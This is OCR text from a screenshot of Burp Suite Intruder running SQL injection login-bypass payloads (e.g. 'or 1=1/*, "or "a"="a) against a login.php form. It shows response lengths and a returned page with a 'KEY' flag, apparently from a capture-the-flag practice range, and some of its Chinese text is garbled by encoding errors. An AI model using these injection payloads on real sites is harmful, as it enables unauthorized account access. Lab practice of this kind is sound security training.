 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the
Attack type: Sniper
POST /login.php HTTP/1.1
Host: 219.153.49.228:43066
Content-Length: 27
Cache-Control: max-age=0
Origin: http://219.153.49.228:43066
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
Accept: text/html,application/xhtml+xml,applicati
Referer: http://219.153.49.228:43066/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDACACTBTQ=CGBFDFGDCIPGMBPNMPOF
Connection: close
username=admin§1223§&password=aaa
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
12 admin'/* 200 437
13 aaaa*/' 200 435
14 'or 1=1/* 200 437
15 "or "a"="a 200 305
16 "or 1=1-- 200 305
17 "or"=" 200 305
18 "or"="a'='a 200 305
19 "or1=1-- 200 305
20 "or=or" 200 305
Request Response
Raw Headers Hex HTML Render
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>XWAY</title>
<!--CSS銆丣avaScript寮�濮�-->
<link href="static/bootstrap.css" rel="stylesheet">
<link href="static/cover.css" rel="stylesheet">
<script src="static/jquery.js"></script>
<script src="static/bootstrap.js"></script>
<!--CSS銆丣avaScript缁撴潫-->
</head>
<body>
<div class="container">
<div class="jumbotron">
<h1>!</h1>
<p>,浣犵殑KEY鏄痬ozhe9993e9676f08684084b569b0298</p>
</div>
</div>
</body>
</html>
? < + > 0 matches
Finished
? < + > Type a search term 0 matches Clear
1 payload position Length: 699